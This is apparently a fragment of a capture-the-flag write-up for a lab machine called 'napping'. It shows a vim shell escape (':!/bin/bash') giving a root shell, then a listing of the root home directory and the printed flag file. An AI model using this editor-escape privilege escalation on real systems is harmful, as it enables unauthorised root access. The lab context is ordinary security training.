 :!/bin/bash
root@napping:/home/adrian# cd ~
cd ~
root@napping:~# ls -al
ls -al
total 48
drwx------  5 root root 4096 Oct 30  2021 .
drwxr-xr-x 20 root root 4096 Apr 14 17:03 ..
lrwxrwxrwx  1 root root    9 Oct 12  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 Oct 12  2021 .cache
lrwxrwxrwx  1 root root    9 Oct 12  2021 .mysql_history -> /dev/null
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   75 Oct 19  2021 .selected_editor
drwx------  2 root root 4096 Oct 11  2021 .ssh
-rw-------  1 root root    0 Oct 30  2021 .viminfo
-rw-r-----  1 root root  224 Oct 19  2021 del_links.py
-rw-r-----  1 root root  224 Oct 21  2021 del_users.py
-rw-r-----  1 root root  935 Oct 30  2021 nap.py
-rw-------  1 root root   41 Oct 12  2021 root.txt
drwxr-xr-x  3 root root 4096 Oct 11  2021 snap
root@napping:~# cat root.txt
cat root.txt
Admins just can't stay awake tsk tsk tsk
root@napping:~#